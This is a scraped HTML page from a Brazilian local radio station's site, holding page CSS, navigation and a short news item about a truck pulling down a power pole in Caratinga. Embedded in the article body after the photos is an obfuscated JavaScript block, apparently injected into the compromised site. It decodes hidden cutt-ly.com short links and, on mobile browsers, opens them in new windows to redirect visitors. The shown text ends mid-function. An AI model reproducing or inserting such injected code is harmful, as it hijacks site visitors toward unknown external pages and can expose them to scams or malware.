  height: fit-content;
  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-78034 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/cidade/" rel="category tag">Cidade</a>                </div>
                <div class="text title">
                    <h2>Caminhão toca em rede e derruba poste na avenida Ana Pena de Faria</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>11/01/2023 às 11:24</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text image-full">
                   <img width="800" height="1067" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201067'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1.jpeg 800w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1-225x300.jpeg 225w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1-768x1024.jpeg 768w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.50-1-112x150.jpeg 112w" data-sizes="(max-width: 800px) 100vw, 800px" />                </div>
                <div class="text">
                    <p>A Construrede, prestadora de serviços credenciada pela Cemig, está trabalhando para remover o poste que caiu no início da avenida Ana Pena de Faria, no bairro Limoeiro. O poste simplesmente quebrou na base e tombou sobre uma das pistas após um caminhão tocar a rede e puxá-lo. O fato aconteceu na manhã desta quarta-feira (11). Bombeiros também estiveram no local</p>
<p>Segundo moradores, há cerca de dois meses um outro caminhão também tocou a rede e puxou o poste. A concessionária de energia esteve no local, mas o poste ficou inclinado. Hoje, ele cedeu com o novo incidente e moradores consideram que as obras da prefeitura e a movimentação de caminhões também podem ter contribuído para fragilizar a estrutura.</p>
<p>Felizmente, ninguém se feriu, considerando que o peso de um poste pode facilmente matar uma pessoa.</p>
<p>&nbsp;</p>
<p><img decoding="async" class=" wp-image-78035 aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20374%20499'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-1-225x300.jpeg" alt="" width="374" height="499" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-1-225x300.jpeg 225w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-1-768x1024.jpeg 768w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-1-112x150.jpeg 112w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-1.jpeg 800w" data-sizes="(max-width: 374px) 100vw, 374px" /></p>
<p><img decoding="async" class=" wp-image-78036 aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20383%20511'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-225x300.jpeg" alt="" width="383" height="511" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-225x300.jpeg 225w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-768x1024.jpeg 768w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49-112x150.jpeg 112w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-11-at-10.52.49.jpeg 800w" data-sizes="(max-width: 383px) 100vw, 383px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x53\x70\x39\x63\x38','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x55\x48\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x61\x48\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x4a\x55\x31\x63\x33','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x74\x76\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x68\x6b\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x59\x44\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x43\x68\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x75\x42\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x43\x4f\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const 